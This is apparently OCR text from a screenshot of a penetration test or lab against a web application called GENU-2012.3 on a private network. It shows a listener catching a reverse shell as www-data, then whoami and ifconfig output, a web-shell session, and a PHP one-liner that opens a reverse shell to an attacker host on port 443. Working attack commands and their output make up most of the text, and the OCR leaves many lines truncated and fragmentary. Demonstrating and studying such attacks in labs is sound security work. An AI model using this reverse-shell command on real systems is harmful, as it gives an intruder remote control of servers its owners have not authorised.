 webdev.s-m-s.local / local...
http://webd
webdev.s-m-s.local/GENU-2012.3/medias/im
172.16.2.11 - PuTTY
listening on [any] 443 ...
172.16.2.6: inverse host lookup failed: Unknown host
connect to [172.16.2.11] from (UNKNOWN) [172.16.2.6] 42604
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:38:e9:ca
inet addr:172.16.2.6 Bcast:172.16.2.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe38:e9ca/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:31022 errors:0 dropped:0 overruns:0 frame:0
TX packets:36990 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4359149 (4.1 MiB) TX bytes:41169976 (39.2 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:48 errors:0 dropped:0 overruns:0 frame:0
TX packets:48 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4752 (4.6 KiB) TX bytes:4752 (4.6 KiB)
$
root@zuo: ~
[+] Browse filesystem, execute comman
[+] Current session: 'sessions/webdev
www-data@cnc:/var/www/html/GENU-2012.
www-data
www-data@cnc:/var/www/html/GENU-2012.
eth0 Link encap:Ethernet HWaddr
inet addr:172.16.2.6 Bcast
inet6 addr: fe80::20c:29ff:
UP BROADCAST RUNNING MULTIC
RX packets:30986 errors:0 dropped:0 overruns:0 frame:0
TX packets:36962 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4355184 (4.1 MiB) TX bytes:41165733 (39.2 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:48 errors:0 dropped:0 overruns:0 frame:0
TX packets:48 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4752 (4.6 KiB) TX bytes:4752 (4.6 KiB)
www-data@cnc:/var/www/html/GENU-2012.3/medias/image $ cd ..
www-data@cnc:/var/www/html/GENU-2012.3/medias $ cd ..
www-data@cnc:/var/www/html/GENU-2012.3 $ php -r '$sock=fsockopen("172.16.2.11",443);exec("/bin/sh -i <&3 >&3 2>&3");'
PL
16:48
2015-06-18